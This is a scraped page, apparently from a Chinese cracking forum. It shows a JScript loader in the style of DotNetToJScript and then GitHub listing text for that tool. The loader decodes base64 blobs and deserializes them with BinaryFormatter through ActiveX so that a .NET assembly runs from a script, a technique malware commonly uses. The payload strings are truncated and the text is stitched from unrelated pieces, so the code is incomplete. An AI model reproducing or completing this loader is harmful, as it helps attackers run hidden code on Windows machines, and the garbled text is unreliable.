 (function task() {
function Base64ToStream(b,l) {
var enc = new ActiveXObject("System.Text.ASCII"+"Enc"+"oding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
ms.Write(ba, 0, l);
ms.Position = 0;
return ms;
}
//4.0-1
var stage_1 = "AAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ
var stage_1_size = 2341;
//4.0-2
var stage_2 = "AAEAAAD/////AQAAAAAAAAAMAgAAAFdTeXN0ZW0uV2luZG93cy5Gb3JtcywgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlP
var stage_2_size = 179336;
//3.5
var stage_3 = "AAEAAAD/////AQAAAAAAAAAMAgAAAFdTeXN0ZW0uV2luZG93cy5Gb3JtcywgVmVyc2lvbj0yLjAuMC4wLCBDdWx0dXJlP
var stage_3_size = 178978;
try {
var shell = new ActiveXObject('WScript.Shell');
ver = 'v4.0.30319';
try {
//throw 1;
shell.RegRead('HKLM\\SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30319\\');
} catch(e) {
stage_1 = stage_3;
stage_1_size = stage_3_size;
ver = 'v2.0.50727';
}
//shell.Popup("", 0, ver, 64);
shell.Environment('Process')('COMPLUS_Version') = ver;
var ms_1 = Base64ToStream(stage_1, stage_1_size);
var fmt_1 = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
fmt_1.Deserialize_2(ms_1);
} catch (e) {
try{
var ms_2 = Base64ToStream(stage_2, stage_2_size);
var fmt_2 = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
fmt_2.Deserialize_2(ms_2);
DotNetToJScript Public Watch 45
master 1 branch 5 tags Go to file Add file Code
tyranid Merge pull request #13 from monoxgas/master ... 4dbe155 on Aug 14, 2018 29 commits
DotNetToJScript Quick fix for resource System.String NET version 5 years ago
ExampleAssembly Added implementation 6 years ago
.gitattributes Added implementation 6 years ago
.gitignore Added implementation 6 years ago
AUTHORS Spelling error and WriteError fix 6 years ago
DotNetToJScript.sln Added implementation 6 years ago
LICENSE Initial commit 6 years ago
README Small README update. 6 years ago
README
This file is part of DotNetToJScript - A tool to generate a
吾爱破解论坛
www.52pojie.cn